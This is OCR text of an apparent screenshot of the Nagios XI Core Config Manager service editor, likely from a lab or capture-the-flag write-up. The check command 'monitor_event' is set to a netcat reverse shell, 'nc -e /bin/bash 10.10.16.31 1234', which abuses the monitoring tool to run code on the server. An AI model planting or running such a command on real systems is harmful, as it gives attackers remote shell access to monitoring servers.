 Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
+
Service Management
Common Settings Check Settings Alert Settings Misc Settings
Config Name *
Description *
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
monitor_event
Command view
nc -e /bin/bash 10.10.16.31 1234
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command
Save Cancel